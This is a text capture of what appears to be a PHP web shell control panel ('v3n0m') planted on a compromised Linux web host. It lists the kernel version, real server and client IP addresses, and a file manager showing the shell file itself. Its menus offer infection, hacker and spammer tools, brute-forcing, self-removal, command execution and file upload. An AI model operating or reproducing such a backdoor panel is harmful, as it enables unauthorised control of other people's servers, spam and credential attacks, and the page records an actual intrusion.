 Uname: Linux cs61.hostneverdie.com 2.6.32-696.23.1.el6.x86_64 #1 SMP Tue Mar 13 22:44:18 UTC 2018 x86_64 [Google] [Exploit-DB]
User: ( ) Group: 1139 ( )
Php: 5.6.40 Safe mode: OFF [ phpinfo ] Datetime: 2023-04-17 10:30:14
Hdd: 3364.21 GB Free: B (0%)
Cwd: /x/ drwxr-xr-x [ home ]
UTF-8
Server IP:
27.254.87.142
Client IP:
202.165.85.203
Sec. Info Files Console Infect HackerTools Sql SpammerTools Php v3n0mTools Priv8Tools Safe mode Adminer String tools Bruteforce Network Self remove
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2023-03-30 21:41:33 1138/sahavit drwxrwxrwx R T
[ Ven-CCFS ] dir 2023-04-14 02:19:10 1138/sahavit drwxr-xr-x R T
[ file: ] dir 2023-04-13 11:03:24 1138/sahavit drwxr-xr-x R T
[ js ] dir 2023-03-31 14:49:41 1138/sahavit drwxr-xr-x R T
faq.php 21.18 KB 2023-03-30 21:41:25 1138/sahavit -rw-r--r-- R T F E D
load.php 5.83 KB 2023-04-14 02:18:50 1138/sahavit -rw-r--r-- R T F E D
v3n0m.php 13.59 KB 2023-04-17 10:30:04 1138/sahavit -rw-r--r-- R T F E D
Copy >>
Change dir: Read file:
>> >>
Make dir: (Writeable) Make file: (Writeable)
>> >>
Execute: Upload file: (Writeable)
>> Choose Files No file chosen >>